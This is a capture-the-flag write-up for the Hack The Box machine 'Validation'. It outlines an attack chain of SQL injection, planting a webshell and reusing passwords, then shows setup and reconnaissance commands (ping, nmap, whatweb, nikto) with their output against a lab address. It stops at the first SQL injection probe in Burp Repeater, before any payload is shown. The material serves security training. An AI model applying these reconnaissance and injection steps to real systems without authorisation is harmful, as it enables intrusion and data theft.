Write-up Validation on HTB
In this Hack The Box challenge, you will be tasked with exploiting a SQL injection vulnerability and reusing passwords to gain privileged access to a vulnerable machine. This challenge is designed to simulate real-world scenarios where attackers can use these techniques to gain access to sensitive data and systems.
The vulnerable machine, ‘Validation’, contains a web application with a SQL injection vulnerability. By exploiting this vulnerability, you will be able to extract information from the database, including permissions of the database user. With these permissions we are able to write a webshell to the root directory of the web server. This gives us the ability to gain access to the system.
While enumerating the victim configuration files are key to find usernames and passwords. Those can be reused to gain more privileges on a system. This will allow us to gain privileged access to the system.
Throughout this challenge, you will need to use various tools and techniques to identify vulnerabilities, extract data, and escalate privileges. This machine is rated as ‘easy’ difficulty, so it is great for every beginner that has not yet much experience with SQL injection.
This challenge is not only a great way to test your skills, but also to learn about the importance of secure coding practices and password management. By understanding how these vulnerabilities can be exploited, you can help to prevent similar attacks in real-world scenarios.
So let’s get started and hack our way into the victim.
Getting started
Before we really start hacking we should create a project folder and assign the IP address to a variable in the terminal.
1
2
3
4
5
6
7
8
┌──(emvee㉿kali)-[~]
└─$ cd Documents/HTB

┌──(emvee㉿kali)-[~/Documents/HTB]
└─$ mcd Validation

┌──(emvee㉿kali)-[~/Documents/HTB/Validation]
└─$ ip=10.129.95.235
Enumeration
No we are ready to rumble! First we run a ping request to see if the target is answering to our ping request.
1
2
3
4
5
6
7
8
9
10
┌──(emvee㉿kali)-[~/Documents/HTB/Validation]
└─$ ping $ip -c3
PING 10.129.95.235 (10.129.95.235) 56(84) bytes of data.
64 bytes from 10.129.95.235: icmp_seq=1 ttl=63 time=7.86 ms
64 bytes from 10.129.95.235: icmp_seq=2 ttl=63 time=6.97 ms
64 bytes from 10.129.95.235: icmp_seq=3 ttl=63 time=7.10 ms

--- 10.129.95.235 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 6.974/7.310/7.859/0.391 ms
We did get an answer. In the answer we can see the value 63 in the ttl field. This is an indicator that we are talking against a Linux machine. We should find out what ports are open for us.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(emvee㉿kali)-[~/Documents/HTB/Validation]
└─$ nmap $ip
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-21 19:47 CEST
Nmap scan report for 10.129.95.235
Host is up (0.0065s latency).
Not shown: 992 closed tcp ports (conn-refused)
PORT     STATE    SERVICE
22/tcp   open     ssh
80/tcp   open     http
5000/tcp filtered upnp
5001/tcp filtered commplex-link
5002/tcp filtered rfe
5003/tcp filtered filemaker
5004/tcp filtered avt-profile-1
8080/tcp open     http-proxy

Nmap done: 1 IP address (1 host up) scanned in 1.32 seconds
There are some filtered ports on the machine. Those are not interesting for us right now. Let’s add the following to our notes.
- Linux, not sure what distro is used.
- Port 22
- SSH
- port 80
- HTTP
- Port 8080
- HTTP
We should run a scan that shows more results to us.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
┌──(emvee㉿kali)-[~/Documents/HTB/Validation]
└─$ sudo nmap -sC -sV -T4 -A -O -p- $ip
[sudo] password for emvee:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-21 19:47 CEST
Nmap scan report for 10.129.95.235
Host is up (0.0069s latency).
Not shown: 65522 closed tcp ports (reset)
PORT     STATE    SERVICE        VERSION
22/tcp   open     ssh            OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 d8:f5:ef:d2:d3:f9:8d:ad:c6:cf:24:85:94:26:ef:7a (RSA)
|   256 46:3d:6b:cb:a8:19:eb:6a:d0:68:86:94:86:73:e1:72 (ECDSA)
|_  256 70:32:d7:e3:77:c1:4a:cf:47:2a:de:e5:08:7a:f8:7a (ED25519)
80/tcp   open     http           Apache httpd 2.4.48 ((Debian))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.48 (Debian)
4566/tcp open     http           nginx
|_http-title: 403 Forbidden
5000/tcp filtered upnp
5001/tcp filtered commplex-link
5002/tcp filtered rfe
5003/tcp filtered filemaker
5004/tcp filtered avt-profile-1
5005/tcp filtered avt-profile-2
5006/tcp filtered wsm-server
5007/tcp filtered wsm-server-ssl
5008/tcp filtered synapsis-edge
8080/tcp open     http           nginx
|_http-title: 502 Bad Gateway
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=5/21%OT=22%CT=1%CU=34373%PV=Y%DS=2%DC=T%G=Y%TM=664C
OS:DE70%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=A)
OS:SEQ(SP=104%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M53CST11NW7%O2=M53CS
OS:T11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11NW7%O6=M53CST11)WIN(W1=
OS:FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=
OS:M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)
OS:T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S
OS:+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=
OS:Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G
OS:%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 80/tcp)
HOP RTT     ADDRESS
1   6.16 ms 10.10.14.1
2   6.64 ms 10.129.95.235

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.84 seconds
We should update our notes with the new information from nmap.
- Linux, probably Ubuntu
- Port 22
- SSH
- OpenSSH 8.2p1 Ubuntu 4ubuntu0.3
- port 80
- HTTP
- Apache 2.4.48
- Port 8080
- HTTP
- nginx
Let’s check what technologies are used on the webserver with whatweb.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/HTB/Validation]
└─$ whatweb http://$ip
http://10.129.95.235 [200 OK] Apache[2.4.48], Bootstrap, Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.48 (Debian)], IP[10.129.95.235], JQuery, PHP[7.4.23], Script, X-Powered-By[PHP/7.4.23]
The web application can be written in PHP. We should add this information to our notes.
- PHP 7.4.23
Now we will use a golden oldie, yes nikto! Let’s find out if nikto still can get some useful information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(emvee㉿kali)-[~/Documents/HTB/Validation]
└─$ nikto -h http://$ip
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP:          10.129.95.235
+ Target Hostname:    10.129.95.235
+ Target Port:        80
+ Start Time:         2024-05-21 19:48:35 (GMT2)
---------------------------------------------------------------------------
+ Server: Apache/2.4.48 (Debian)
+ /: Retrieved x-powered-by header: PHP/7.4.23.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.48 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /config.php: PHP Config file may contain database IDs and passwords.
+ 8102 requests: 0 error(s) and 6 item(s) reported on remote host
+ End Time:           2024-05-21 19:49:57 (GMT2) (82 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

This time there was nothing interesting for us. Now we should start Burp Suite in the background and visit the webserver.

It looks like we can register. Let’s enter an username and submit it.

The username is shown on the website. There are multiple vulnerabilities (attacks) possible. Such as SSTI or SQLi. Since we don’t know what vulnerability can be misused by us as attackers we should enumerate further. Perhaps we can discover something in the requests captured by Burp Suite.

It looks like the PHP website is getting data. This might be vulnerable for a SQL Injection attack. We can add the ' behind the username to see how the web application will respond.

This username is not vulnerable for this attack. Now we should move to the second field. This is an attack we best could perform with Burp Suite Repeater. We should send the request to Repeater first. We should add the ' behind the country value and send the request.
